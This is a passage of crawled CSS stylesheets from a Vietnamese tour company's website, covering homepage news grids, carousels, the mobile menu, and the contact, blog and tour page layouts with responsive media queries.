}

.col-xs-12 {
  margin-bottom: 10px;
}

@media screen and (min-width: 777px) {
  /* #owl-carousel-slide-main .owl-stage {
       display: inline-block;
       height: 488px;
    }
    #owl-carousel-slide-main  .owl-stage-outer {
       display: inline-block;
       height: 488px;
    }*/
  .list-tour .col-lg-4,
  .list-tour .col-md-4 {
    height: 550px;
  }
  .width-20-rsp {
    width: 20%;
  }
}
.bottom-footer .row .col-sm-6 {
  /*height: 280px;*/
}

@media screen and (min-width: 720px) and (max-width: 1200px) {
  .news-new .news-sb ul li {
    width: 50%;
    padding: 10px;
  }
}

.bottom-footer .box-fb h2 {
  font-size: 18px;
  margin-top: 40px;
  text-transform: uppercase;
  font-weight: normal;
}
.block1 {
  width: 100%;
  position: relative;
  margin-top: 30px;
}
.album-item h2 {
  text-align: center;
  color: #6fbf54;
}
.album-item img {
  width: 100%;
}
.image-list .imageitem img {
  width: 100%;
  height: 200px;
}
.image-list .imageitem a,
.list-album .img a {
  margin-bottom: 10px;
  display: block;
  padding: 5px;
  border: 1px solid #ebebeb;
}
.unique-ticket .title-page-1 {
  border: 0px !important;
}
#owl-carousel-slide-main .owl-nav .owl-prev {
  position: absolute;
  top: 45%;
  left: 0px;
  background: inherit;
}
#owl-carousel-slide-main .owl-nav .owl-next {
  position: absolute;
  top: 45%;
  right: 10px;
  background: inherit;
}
body #owl-carousel-slide-partner .owl-nav {
  display: block;
  background: #ebebeb;
}
#owl-carousel-slide-partner .owl-nav .owl-next {
  position: absolute;
  top: 20px;
  right: 0px;
  background: inherit;
}
#owl-carousel-slide-partner .owl-nav .owl-prev {
  position: absolute;
  top: 20px;
  left: 0px;
  background: inherit;
}
#owl-carousel-slide-main {
  position: relative;
}
#owl-carousel-slide-main i {
  font-size: 36px;
}

.section-contact-home {
  width: 100%;
  overflow: hidden;
}

.contact-home {
  padding-top: 99px;
}

@media screen and (min-width: 992px) {
  /* #owl-carousel-slide-main .owl-item {
    height: 390px;
  }
  #owl-carousel-slide-main .owl-item .item,
  #owl-carousel-slide-main .owl-item .item a {
    height: 100%;
  }
  #owl-carousel-slide-main .owl-item .item img {
    object-fit: cover;
    height: 100%;
  } */
  .list-destination .image-destination {
    height: 240px;
  }
  .unique-ticket .hover-img {
    height: 230px;
    width: 100%;
    overflow: hidden;
  }
  .unique-ticket .hover-img img {
    height: auto;
    min-height: 230px;
  }
}
#owl-carousel-slide-main .owl-item {
  width: 100%;
  height: auto;
}
#owl-carousel-slide-main .owl-item .item {
  width: 100%;
  /* height: 100%; */
  position: relative;
  padding-top: 30%;
}
#owl-carousel-slide-main .owl-item .item a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
#owl-carousel-slide-main .owl-item .item img {
  object-fit: cover;
  width: 100%;
  height: 100%;
}
@media screen and (min-width: 1400px) {

}
@media screen and (min-width: 768px) and (max-width: 991px) {
  .list-destination .image-destination {
    height: 200px;
  }
  .unique-ticket .hover-img {
    height: 180px;
    width: 100%;
    overflow: hidden;
  }
  .unique-ticket .hover-img img {
    height: auto;
    min-height: 180px;
  }
}

.item-ticket:hover .cover-item-ticket {
  box-shadow: 0px 6px 10px 10px rgba(0, 0, 0, 0.2),
    6px 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.copyright {
  color: #fff;
  padding-top: 20px;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
  margin-top: 20px;
}
.copyright a {
  color: #fff;
}
.copyright a:hover {
  color: #1cd62c;
}

@media screen and (max-width: 1199px) {
  .top-html {
    justify-content: center;
  }
  .section-list-menu-images .endow .text-item {
    font-size: 16px;
  }
}

@media screen and (max-width: 600px) {
  .block1 {
    margin-top: 20px;
  }
  .list-social {
    display: none;
  }
  .section-list-menu-images {
    padding: 0 8px;
  }
  .section-list-menu-images .endow .text-item {
    bottom: 10px;
    font-size: 12px;
  }
}

/* css phần tin tức ở đầu trang chủ */
.html_news_col {
  width: 100%;
  margin-bottom: 50px;
}
.html_news_col .remaining-news {
  display: grid;
  gap: 30px;
  margin-bottom: 40px;
  grid-template-columns: repeat(3, minmax(0, 1fr));
}
.html_news_col .img_container.ratio2x3 {
  padding-top: 56.21%;
}

.html_news_col .img_container {
  position: relative;
  height: 0;
  max-width: 100%;
  border-radius: 5px;
  overflow: hidden;
  -webkit-transition: all 3s;
  transition: all 3s;
  display: block;
  text-decoration: none;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.html_news_col .img_container img {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  height: 100%;
  width: 100%;
  object-position: center;
  object-fit: cover;
  -o-object-position: center;
  -o-object-fit: cover;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.html_news_col .page_news_item .page_news_thumbnail {
  position: relative;
  overflow: hidden;
}
.html_news_col .page_news_item .page_news_thumbnail .news_thumbnail {
  border-radius: 10px;
  overflow: hidden;
}
.html_news_col .news_item {
  cursor: pointer;
}
.html_news_col .btn-view {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 170px;
  height: 50px;
  border: 1px solid #60be48;
  background: #60be48;
}

.html_news_col .btn-view span {
  font-size: 16px;
  line-height: 20px;
  text-transform: uppercase;
  color: #fff;
}

.html_news_col .btn-view svg {
  color: #fff;
  margin-top: -2px;
  margin-left: 10px;
}

.html_news_col .news_item .news_content {
  width: 100%;
  margin-top: 21px;
}

.html_news_col .news_item .news_content .news_short_description {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #4f4f4f;
  margin-bottom: 12px;
}

.html_news_col .news_item .news_content .box-news_title {
  width: 100%;
  margin-bottom: 12px;
  padding-bottom: 12px;
  border-bottom: 1px solid #e0e0e0;
}

.html_news_col .news_item .news_content .news_title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 18px;
  line-height: 140%;
  font-weight: 600;
  color: #333333;
}

.html_news_col .news_item:hover .news_content .news_title {
  color: #60be48;
}
.html_news_col .btn-view:hover {
  background: #fff;
}
.html_news_col .btn-view:hover span {
  color: #60be48;
}

.html_news_col .btn-view:hover svg {
  color: #60be48;
}

.html_news_col .page_new_main {
  margin-bottom: 40px;
}

.html_news_col .page_new_main .page_news_item {
  width: 100%;
  display: flex;
  margin-top: 15px;
}

.html_news_col .page_new_main .page_news_item .page_news_content {
  width: 35%;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  padding-right: 36px;
}

.html_news_col
  .page_new_main
  .page_news_item
  .page_news_content
  .news_short_description {
  -webkit-line-clamp: 4;
  margin-bottom: 20px;
}

.html_news_col .page_new_main .page_news_item .page_news_content .news_title {
  font-size: 20px;
  margin-bottom: 16px;
  -webkit-line-clamp: 4;
}

.html_news_col
  .page_new_main
  .page_news_item.news_item
  .news_content
  .calendar-date {
  margin-bottom: 20px;
}

.html_news_col .news_item .news_content .calendar-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.right-list-banner-home {
  right: 60px;
}
.left-list-banner-home {
  left: 60px;
}
.list-banner-home {
  position: absolute;
  top: 30px;
  width: 224px;
  display: grid;
  gap: 30px;
}
.list-banner-home .banner {
  width: 100%;
}
.list-banner-home .banner .img {
  width: 100%;
  padding-top: 199.65%;
  position: relative;
}
.list-banner-home .banner .img img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.4s ease-in-out;
}

.html_news_col .news_item .news_content .calendar-date svg {
  color: #828282;
  margin-right: 5px;
}

.html_news_col .news_item .news_content .calendar-date span {
  font-size: 14px;
  line-height: 100%;
  color: #828282;
}

.html_news_col .page_new_main .page_news_item .page_news_thumbnail {
  width: 65%;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

@media screen and (max-width: 1800px) {
  .right-list-banner-home {
    right: 20px;
  }
  .left-list-banner-home {
    left: 20px;
  }
  .list-banner-home {
    top: 30px;
    width: 160px;
    gap: 20px;
  }
}

@media screen and (max-width: 1550px) {
  .right-list-banner-home {
    right: 8px;
  }
  .left-list-banner-home {
    left: 8px;
  }
  .list-banner-home {
    top: 30px;
    width: 100px;
    gap: 10px;
  }
}

@media screen and (max-width: 1550px) {
  .header-right {
    gap: 20px;
  }
  .main-menu {
    gap: 30px;
  }
}
@media screen and (max-width: 1399px) and (min-width: 1200px) {
  .home.block1 .container {
    max-width: 100%;
    width: 100%;
    padding: 0 120px;
  }
  .top-html {
    zoom: 0.6;
  }
  .header .top-header {
    zoom: 0.8;
  }
}

@media (max-width: 1199px) {
  .html_news_col .page_new_main .page_news_item .page_news_content {
    padding-right: 26px;
  }
  .list-banner-home {
    display: none;
  }

  .html_news_col
    .page_new_main
    .page_news_item
    .page_news_content
    .calendar-date {
    zoom: 0.9;
  }
}

@media (max-width: 991px) {
  .header-right {
    display: none;
  }
  .top-html {
    padding-right: 16px;
    padding-left: 16px;
  }
  .top-html .center-box-top h2 {
    font-size: 20px;
  }
  .top-html .box-header-button a {
    min-height: 40px;
  }
  .top-html .box-header-button a span,
  .top-html .left-box-top.box-header-button a span {
    font-size: 14px;
  }
  .html_news_col .page_new_main {
    margin-bottom: 40px;
  }

  .html_news_col .page_new_main .page_news_item {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .html_news_col .page_new_main .page_news_item .page_news_content {
    width: 100%;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    padding-right: 0;
    margin-top: 0;
  }

  .html_news_col
    .page_new_main
    .page_news_item
    .page_news_content
    .news_short_description {
    -webkit-line-clamp: 5;
    margin-bottom: 18px;
  }

  .html_news_col .page_new_main .page_news_item .page_news_content .news_title {
    -webkit-line-clamp: 3;
  }

  .html_news_col .page_new_main .page_news_item .page_news_thumbnail {
    width: 100%;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    margin-bottom: 20px;
  }

  .html_news_col .news_item .btn-view span {
    font-size: 14px;
  }

  .html_news_col .html_slide_new .new_item .item_title {
    padding: 16px 16px 14px 16px;
    border-bottom: 1px solid #f0f0f0;
  }

  .html_news_col .html_slide_new .new_item .item_title .title-exp,
  .html_news_col .html_slide_new .new_item .item_title h3 {
    margin-bottom: 8px;
  }

  .html_news_col .html_slide_new .new_item .fot_item {
    padding: 14px 16px 16px 16px;
  }

  .html_news_col .html_slide_new .new_item .fot_item button,
  .html_news_col .html_slide_new .new_item .fot_item .view_use {
    zoom: 0.9;
  }

  .html_news_col .remaining-news {
    gap: 12px;
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .html_news_col .news_item .news_content .news_short_description {
    margin-bottom: 12px;
  }

  .html_news_col .remaining-news {
    gap: 20px;
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .box-remaining-news {
    display: none;
  }

  .top-html {
    padding: 0 30px 66px 0px;
  }
  .top-html .center-box-top {
    display: flex;
    align-items: center;
  }
  .top-html .right-box-top {
    position: absolute;
    bottom: 4px;
    right: 192px;
    width: 100px;
  }
  .top-html .left-box-top {
    position: absolute;
    bottom: 4px;
    right: 6px;
    width: 180px;
  }
  .top-html .box-header-button .item-img {
    height: 30px;
    margin-bottom: 4px;
  }
  .top-html .box-header-button a {
    min-height: 26px;
    padding: 4px;
  }
  .top-html .box-header-button a span,
  .top-html .left-box-top.box-header-button a span {
    font-size: 10px;
    line-height: 120%;
  }
  .list-ticket {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media screen and (max-width: 500px) {
  .top-html .center-box-top h2 {
    font-size: 12px !important;
  }

  .html_news_col {
    margin-bottom: 0px;
  }

  .title-page-1 {
    margin-top: 0;
    margin-bottom: 12px;
  }

  .form-contact {
    margin-bottom: 0;
  }

  .top-footer {
    padding: 0;
  }
  .list-ticket {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
}

@media screen and (max-width: 400px) {
  .html_news_col .page_news_item .page_news_thumbnail .date {
    zoom: 0.8;
  }

  .html_news_col .html_slide_new .new_item .item_image .date {
    zoom: 0.8;
  }

  .html_news_col .html_slide_new .new_item .item_title {
    padding: 14px 14px 12px 14px;
  }

  .html_news_col .html_slide_new .new_item .fot_item {
    padding: 12px 14px 14px 14px;
  }

  .html_news_col .html_slide_new .new_item .fot_item button,
  .html_news_col .html_slide_new .new_item .fot_item .view_use {
    zoom: 0.8;
  }
}

@media screen and (max-width: 375px) {
  .html_news_col .html_slide_new .new_item .item_image .date {
    zoom: 0.6;
  }

  .html_news_col .html_slide_new .new_item .item_title {
    padding: 12px 12px 10px 12px;
  }

  .html_news_col .html_slide_new .new_item .fot_item {
    padding: 10px 12px 12px 12px;
  }

  .html_news_col .html_slide_new .new_item .fot_item button,
  .html_news_col .html_slide_new .new_item .fot_item .view_use {
    zoom: 0.7;
  }
}


--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/menu_bar.css?v=1.0.2
body_size: 1333
content:
.menu-bar-mobile {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 300px;
    background: #6FBF54;
    z-index: 9999999;
    box-shadow: 1px 0px 1px #ccc;
    overflow-y: scroll;
    opacity: 0;
    margin-left: -305px;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.menu-bar-mobile-show{
    margin-left: 0px;
    opacity: 1;
}
.menu-bar-mobile .logo-menu {
    float: left;
    width: 100%;
    background: #6FBF54;
    padding: 20px;
    border-bottom: 3px solid #fff;
}
.menu-bar-mobile >ul{
    border-bottom: 1px solid #fff;
    margin-bottom: 30px; 
    padding: 0px;
}
.menu-bar-mobile .logo-menu img{
	width: 80%;
	margin-bottom: 15px;
    margin-left: 30px;
}
.menu-bar-mobile .login ul li{
    margin: 0px;
    width: 50%;
    text-align: center;
    background: #6FBF54;
    border-bottom: 1px solid #fff;
}

.menu-bar-mobile .infor-header{
    padding: 5px 0px;
}
.menu-bar-mobile .infor-header li {
    text-align: center;
    background: #6FBF54;
}
.menu-bar-mobile .infor-header li a {
    color: #fff;
}
.main-menu-bar{
    clear: both;
    padding: 0px 0px 20px 0px;
}
.main-menu-bar >li{
    padding: 0px;
    display: block;
    border-bottom: 1px solid #fff;
    padding-left: 10px;
}
.main-menu-bar li{
    position: relative;
}

.main-menu-bar >li li{
    padding: 0px;
    padding-left: 15px;
    display: block;
    border-top: 1px solid #fff;
}
.main-menu-bar >li li::after{

}
.main-menu-bar li a{
    font-size: 14px;
    padding: 7px;
    display: inline-block;
    width: 80%;
    font-weight: 300;
}
.menu-bar-mobile a{
    color: #fff !important;
}
.main-menu-bar li:hover{
    background: #6fbf54;
}
.main-menu-bar li:hover >a{
    color: #fff;
}
.main-menu-bar li:hover >ul{
    display: block;
}
.main-menu-bar li:hover >i{
   transform: rotate(180deg);
}
.main-menu-bar ul{
    display: none;
    padding: 0px;
}
.main-menu-bar i{
    display: inline-block;
    right: 0px;
    top: 0px;
    position: absolute;
    padding: 11px 10px;
    color: #fff;
}
.menu-bar-mobile .infor-header li{
    display: inline-block;
    padding: 10px; 
    margin: 0px !important; 
    width: 50%;
    border: 0px;
    float: left;
}
.menu-bar-mobile .infor-header i{
    margin-right: 10px;
    font-size: 16px;
    display: block;
    color: #fff;
    margin-bottom: 10px;
}
.menu-bar-mobile .login ul li a {
    font-size: 16px;
    /*font-weight: bold;*/
}
/*.menu-bar-lv-1{
	float: left;
	width: 100%;
	position: relative;
}
.menu-bar-lv-1 a {
    float: left;
    width: 100%;
    height: 40px;
    line-height: 30px;
    background: #fff;
    margin-bottom: 1px;
    padding: 5px 15px;
    font-size: 14px;
    border-top: 1px solid #ebebeb;
}
.menu-bar-lv-1 a:hover{
	box-shadow: 0px 0px 2px #443333;
}
.menu-bar-lv-1 span {
    position: absolute;
    right: 10px;
    top: 4px;
    width: 30px;
    height: 30px;
    font-size: 17px;
    text-align: center;
    padding-top: 9px;
    cursor: pointer;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.menu-bar-lv-2, .menu-bar-lv-3{
	position: relative;
	float: left;
    width: 100%;
    display: none;
}
.menu-bar-lv-2 a {
    position: relative;
    float: left;
    width: 100%;
    padding: 5px 15px;
}
.menu-bar-lv-2 i:last-child{
	margin-right: 7px;
}
.menu-bar-lv-3 a {
    position: relative;
    float: left;
    width: 100%;
    padding: 5px 33px;
}*/
.rotate-menu{
	transform:rotate(180deg);
	top: 10px !important;
}
.menu-btn-show {
    position: relative;
    width: 22px;
    height: 22px;
    float: left;
    margin-right: 15px;
    cursor: pointer;
    padding: 4px 0px 0px 0px !important;  
}
.menu-btn-show .border-style {
    width: 70%;
    margin-left: 15%;
    margin-top: 0px;
    height: 1px;
    background: #fff;
    float: left;
    margin-bottom: 5px;
}
.fixed-box .menu-btn-show .border-style{
	background: #707070;
}
.box-login-logout {
    float: left;
    width: 100%;
    position: relative;
    background: #f9f9f9;
}
.boder-rotate {
    position: absolute;
    left: 50%;
    height: 40px;
    width: 1px;
    background: #ebebeb;
    transform: rotate(30deg);
}
.box-login-logout i{
	margin-right: 6px;
}
.box-login-logout .left{
    float: left;
    width: 50%;
    height: 40px;
    line-height: 40px;
    padding-left: 15px;
    font-size: 15px;
    border-top: 1px solid #ebebeb;
}

.categories-bar-mobile {
    position: fixed;
    height: 100%;
    width: 300px;
    right: 0px;
    background: #fff;
    z-index: 9999999;
    box-shadow: 1px 0px 1px #ccc;
    overflow-y: scroll;
    opacity: 0;
    margin-right: -305px;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    visibility: hidden;
}
@media screen and (min-width: 800px) {
	.menu-btn-show{
		display: none;
	}
}

@media screen and (max-width: 1200px) {
    .shadow-mobile{
        display: none;
        height: 100vh;
        position: fixed;
    }
	.menu-btn-show{
        padding: 2px;
        right: -11px;
        top: 3px;
        background: rgba(77, 224, 19, 0.3);
        position: fixed;
	}
    .menu-btn-show:hover .menu-bar-mobile{
        opacity: 1;
        margin-left: 0px;
    }
    .main-menu ul{
        display: none !important;
    }
}
@media screen and (max-width: 992px) {
    
    .categories-bar-mobile-show{
        margin-right: 0px;
        opacity: 1;
        visibility: visible;
    }
}
@media screen and (max-width: 360px) {
	.menu-bar-mobile{
		width: 250px;
	}
    .categories-bar-mobile{
        width: 250px;
    }
}

@media screen and (max-width: 800px) {
     .header .box-bott{
        display: none;
    }
    .menu-btn-show{
        display: block;
        z-index: 999;
    }
}


/*chỉnh top icon*/

@media screen and (max-width: 700px) {
     .top-header-left{
        float: none;
        border-bottom: 1px solid #c2c2c2;
     }
     .top-header-right{
        float: none;
        border-bottom: 1px solid #c2c2c2;
     }
     .top-header {
        border-bottom: 0px;
     }

}

@media screen and (max-width: 550px) {
     .top-header {
        display: none;
     }
     .menu-bar-mobile .login{
        text-align: center;
     }
     .menu-bar-mobile .login li{
        display: inline-block;
        margin: 10px;
     }
     .contact-icon{
       text-align: center;
     }
     .infor-header{
        display: inline-block;
        padding: 10px 0px;
     }
     .infor-header li{
        display: inline-block;
     }
     .infor-header li a {
        font-size: 14px;
        color: #6fbf54;
    }
}

.cls{
   display: none !important;
}
.ops{
   display: block !important;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/contact.css?v=1.0.0
body_size: 652
content:
.contact-3{
	overflow: hidden;
}
.contact-3-item{
	 min-width: 150px;
}
.contact-1 ul li{
	list-style-image: url(../images/icon-ellipse.png);
    padding: 16px 0;
    width: 100%;
    float: left;
    width: 49%;
    min-width: 200px;
}
.contact-1 p{
	margin-bottom: 45px;
}
.contact-1 ul{
	margin: 20px 0px;
}
.contact-1-img img{
	width: 100%;
}
.contact-2-item h3{
	/*color: #fff;*/
	font-size:14px;
}
.contact-2-item p{
	/*color: #fff;*/
	font-size:12px;
}
.contact-2-item {
	margin-bottom: 30px;
}
.img-contact-2{
	height:36px;
}
.contact-2 .container{
	width: 60%;
	padding: 100px 0px ;
}
.team-mate-item{
	position:relative;
	padding-bottom: 70px;
	margin: 15px 0px;
}

.img-team-mate{
	width: 100%;
}
.team-mate-item img{
	width: 100%;
	opacity: 0.6;
}
.text-team-mate{
	position:absolute;
	bottom: -1px;
	background: #6fbf54;
	width: 100%;
	text-align:center;
	padding-top:10px;
	display: none;
}
.team-mate-item:hover >.box-team-mate-item .text-team-mate {
	display: block;
}
.team-mate-item:hover >.box-team-mate-item .img-team-mate img {
	opacity: 1;
}
.text-team-mate p,
.text-team-mate a,
.text-team-mate h4{
	color: #fff;
	font-size:14px;
}
.text-team-mate h4{
	text-transform: uppercase;
}
.text-team-mate ul{
	padding: 15px 0px;
}
.text-team-mate li{
	display: inline-block;
	border-radius: 50%;
	border: 1px solid #fff;
	padding-top: 3px; 
	width:26px;
	height:26px;
	margin-left:12px;
}
.img-team-mate{
	background: #999;
}
.index-2{
	/*margin-top: 45px; */
	/*margin-bottom: -45px;*/
}
.detail-team-mate{
	background-position: 53% 85%;
	padding-bottom: 50px;
	padding-top: 20px;
}
.img-contact-3 {
	text-align: center;
	position: relative;
	padding: 20px 0px;
}
.border-bottom{
	border-top: 1px solid  #464646;
	position: absolute;
	bottom: 0px;
	z-index: 1;
}
.haft-fix-right{
	width: 52%;
	right: 0px;
}
.haft-fix-left{
	width: 53%;
	left: 0px;
}
.full{
	width: 100%;
}
.img-contact-3 .icon-main{
	height: 36px;
	width: 36px;
}

.img-contact-3 .icon{
	position: absolute;
    bottom: -4px;
    left: 48%;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #eee;
    border: 1px solid #464646;
    z-index: 2;
}
.contact-3 .contact-3-item{
	padding: 0px;
    width: 20%;
    float: left;
}
.text-contact-3{
	text-align: center;
}
.text-contact-3 .autonumber{
	font-size: 28px;
	color: #fff;
	margin: 10px 0px;
	display: block;
}
.text-contact-3 p{
	font-size: 16px;
	color: #fff;
}
.contact-3 .container{
	padding: 100px 0px ;
}

@media screen and (min-width: 400px) and (max-width: 1000px) {
	.contact-3 .container {
	    padding: 50px;
	    padding: 0px 30px;
	}
}
@media screen and (max-width: 400px){
	.contact-3 .contact-3-item {
	    width: 100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/blog.css?v=1.0.0
body_size: 660
content:
.content-news .title-page-2 {
	padding: 0px 0px 10px 40px;
	border-bottom: 1px solid #d7d7d7; 
}
.content-news .news-new .news-sb ul li {
    margin: 10px 0px;
}
.news-catogory{
	margin-bottom: 40px;
}
.content-news .news-catogory .catogory-sb-item{
	width: 100%;		
}
.content-news .news-catogory .catogory-sb-item li:before {
	content: '';
    background-image: url(../images/blog/cat.png);
    background-repeat: no-repeat;
    background-position: center;
    width: 10px;
    height: 20px;
    position: absolute;
    left: 0;
}
.content-news .news-catogory .catogory-sb-item li{
 	margin: 10px 0px;
    padding-left: 20px;
    position: relative;
    width: 49%;
    float: left;
}
.content-news .news-library, .content-news .news-new,.content-news .news-calendar,.content-news .news-catogory{
	overflow: hidden;
}
.content-news .news-library .library-sb-item{
	width: 32%;
	padding: 5px 3px;
	display: inline-block;
}
.content-news .news-library .library-sb-item img{
	width: 100%;
}
.content-news .news-library .library-sb{
	clear: both;
	padding: 15px 0px;
}
.content-news .news-calendar .calendar-sb{
	padding: 15px 0px;
	clear: both;
	margin-bottom: 45px;
	}
.content-news .news-calendar .calendar-sb .pignose-calendar{
	width:100%;
}
.content-news .news-calendar .calendar-sb .pignose-calendar-top-nav{
	border-radius: 50%;
	background: #707070; 
	padding: 2px 8px;
	margin-right: 10px;
}
.content-news .calendar-sb .pignose-calendar-top-date{
	padding: 35px !important;
}
.content-news .calendar-sb .pignose-calendar-top-date span{
	display: inline-block;
    font-size: 22px;
    color: black;
    font-weight: normal;
}
.pignose-calendar-header, .pignose-calendar-body{
	background: #d7d7d7;
	padding: 0px 2px !important;
}
.pignose-calendar-unit{
	border-left: 1px solid rgba(255,255,255,.15);
	border-bottom: 1px solid rgba(255,255,255,.15);
	height: 35px !important;
}
.pignose-calendar-header{
	border-bottom: 1px solid rgba(0,0,0,.075);
}
.pignose-calendar .pignose-calendar-top {
	border-bottom: 0px !important;
	box-shadow: 0 0 0 0 !important;
	background: #fff !important;
	height: 60px !important;
}
.content-news .news-calendar .calendar-sb .pignose-calendar-top-nav i{
	color: #fff;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active a{
	border-radius: 0px !important;
	width: 100%;
	margin: 1px !important;
	background: #fff100 !important;
}

.phantrang{
	padding: 0px;
}
.phantrang li a{
	color: #717f86;
	font-weight: bold;
}
.phantrang .active{
	background: #fff100;
	padding: 1px 3px;
}
.phantrang li{
	list-style: none;
	display: inline-block;
	height: 36px;
	background: #fff;
	margin:4px;
	color: #717f86;
}
.phantrang li a{
	padding: 8px 14px;
	display: inline-block;
}
.phantrang li:hover {
	opacity: 0.6;
}
 #phantrang{
	text-align: center;
	padding-top: 35px;
	padding-bottom: 60px;
	border-bottom: 1px solid #eee;
}
#phantrang .cirle{
	width: 36px;
	color: black;
}
.item-news-detail{
	-webkit-box-shadow:none;
    -moz-box-shadow: none;
    box-shadow: none;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/tour.css?v=1.0.0
body_size: 1169
content:
.content-tours .title-page-1{
	padding-bottom: 10px;
	border-bottom: 1px solid #d7d7d7;
}
#owl-carousel-tour{
	clear: both;
}
.content-tours .row{
	padding: 35px 0px;
}

.content-tours .tours-detail{
	text-align: center;
	height: 100%;
}
.content-tours .tours-detail p {
	font-size: 14px;
	font-weight: 500;
}
.content-tours .tours-detail .button{
	background: #6fbf54;
	color: #fff;
	font-weight: bold;
	display: inline-block;
	text-transform: uppercase;
}
.list-tour .tours-detail .button{

	margin: 25px;
	padding: 10px 30px;
	font-size: 16px;
}
.price{
	color: red;
	font-weight: bold;
	margin: 10px;
	display: inline-block; 
}
.list-tour .tours-detail .price{

	font-size: 18px;
}
.tours-detail{
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.tours-detail img{
	width: 100%;
	height: 230px;
}

.form-search-tour{
	background-color: #6fbf54;
	padding: 30px;
}
.form-search-tour .radio{
	padding: 0px;
	padding-left: 20px;
}
.form-search-tour .radio li{
	display: inline-block;
	width: 48%;
}
.form-search-tour li{
	display: inline-block;
	width: 48%;
}
.form-search-tour .radio input[type=radio]{
	margin-left: 0px;
}
.form-search-tour .radio span{
	color: #fff;
	margin-right: 2px;
	font-size: 11px;
	margin-left: 15px;

}
.form-search-tour .radio .span-left{
	margin-right:30px;
}
.form-search-tour h3{
	font-family: 'Roboto Condensed';
	font-size: 24px;
	font-weight: 600;
	color: #ffffff;
	width: 100%;
	text-align: center;
	margin-top: 35px;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.form-search-tour  p{
	font-family: 'Roboto Condensed';
	font-size: 14px;
	color: #ffffff;
	line-height: 1.7;
	font-style: italic;
	text-align: center;
	margin-bottom: 20px;
}

.form-search-tour input[type='text'], .form-search-tour input[type='date'],.form-search-tour select{
	width: 100%;
	background-color: #a8d495;
	border: 0;
	display: block;
	color: #fff;
	padding-left: 20px;
	font-family: 'Roboto Condensed';
	padding-right: 20px;
	height: 33px;
}
.form-search-tour label{
	color: #fff;
	font-weight: normal;
}
.form-search-tour i{
	position: absolute;
	right: 7px;
	color: #fff;
	bottom: 6px;
	font-size: 19px;
}
.form-search-tour .form_datetime{
	position: relative;
}
.form-search-tour input[type='submit']{
	background-color: #fff100;
	margin-top: 12px;
	display: inline-block;
	border-radius: 20px;
	padding: 11px 40px 9px 40px;
	color: #ffffff;
	font-family: 'Roboto Condensed';
	font-weight: 600;
	border: 0;
	text-transform: uppercase;
	-webkit-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
	-moz-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
	box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
	text-shadow: 4px 3px 2px rgba(150, 150, 150, 1);
}
/*.tours-item:hover {
	margin-top: -5px; 
	}*/
	.tours-item:hover .tours-detail {
		box-shadow: 0px 6px 10px 10px rgba(0, 0, 0, 0.2), 6px 6px 20px 0 rgba(0, 0, 0, 0.19);
	}

	.list-tour-special img{
		width: 100%;
	}
	.list-tour-special  .price{
		font-size: 14px;
	}
	.caption-special-tours 	{
		font-size: 14px;
		padding: 25px 0px;
	}
	#owl-carousel-tour .owl-stage{
		margin: 15px 0px;
	}
	#owl-carousel-tour .owl-nav{
		display: inline-block;
	}
	#owl-carousel-tour .owl-nav .owl-prev{
		position: absolute;
		top: 30%;
		background: inherit;

	}
	#owl-carousel-tour .owl-nav .owl-next{
		position: absolute;
		top: 30%;
		right: 10px;
		background: inherit;
	}
	#owl-carousel-tour .owl-nav i{
		font-size:45px;
	}
	.img-special-tours{
		position: relative;
		overflow: hidden;
	}
	.img-special-text{
